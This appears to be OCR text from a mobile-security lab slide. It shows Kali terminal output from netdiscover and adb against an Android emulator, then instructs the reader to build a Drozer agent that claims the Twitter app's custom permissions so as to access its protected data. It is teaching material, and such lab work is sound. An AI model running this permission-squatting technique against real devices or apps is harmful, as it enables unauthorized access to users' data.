 Terminal Shell Edit View Window Help 91% Wed Feb 20 6:40:32 PM
sambowne — root@kali: ~ — ssh root@172.16.123.155 — 90×18
4 Captured ARP Req/Rep packets, from 4 hosts. Total size: 240
IP At MAC Address Count Len MAC Vendor / Hostname
172.16.123.1 00:50:56:c0:00:08 1 60 VMware, Inc.
172.16.123.2 00:50:56:f4:e8:95 1 60 VMware, Inc.
172.16.123.173 08:00:27:1e:09:57 1 60 PCS Systemtechnik GmbH
172.16.123.254 00:50:56:ea:1f:8f 1 60 VMware, Inc.
root@kali:~# netdiscover -r 172.16.123.155/24^C
root@kali:~# adb connect 172.16.123.173
connected to 172.16.123.173:5555
root@kali:~# adb uninstall com.mwr.dz
Success
root@kali:~# adb uninstall com.twitter.android
Success
root@kali:~#
Success
root@kali:~#
android: INSTALL_FAILED_DUPLICATE_PERMISSION: Package com.twitter.a
com.twitter.android.permission.AUTH_APP already owned by com.mwr.dz
packet_write_wait: Connection to 172.16.123.155 port 22: Broken pip
Sams-MacBook-Pro:~ sambowne$
Building a Drozer Agent that Defines Twitter Permissions
In Kali, in a Terminal, at the # bash prompt, execute this command:
drozer agent build --define-permission \
com.twitter.android.permission.READ_DATA normal \
com.twitter.android.permission.RESTRICTED normal \
com.twitter.android.permission.AUTH_APP normal --permission \
com.twitter.android.permission.READ_DATA \
com.twitter.android.permission.RESTRICTED \
com.twitter.android.permission.AUTH_APP
duolabs
23 items
free for personal use